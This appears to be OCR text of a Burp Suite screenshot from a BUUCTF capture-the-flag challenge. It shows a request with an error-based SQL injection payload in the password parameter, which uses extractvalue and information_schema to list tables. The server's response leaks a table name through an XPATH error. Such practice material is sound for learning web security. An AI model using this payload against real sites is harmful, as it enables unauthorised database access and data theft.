 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /check.php?username=1&password=
111'^extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(in
formation_schema.tables)where(table_schema)like('geek'))))%23 HTTP/1.1
2 Host: 5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 10:46:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 670
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center
" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40px;'>
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~H4rDsq1'</p>
23 </body>
24
25 </html>
26
27
28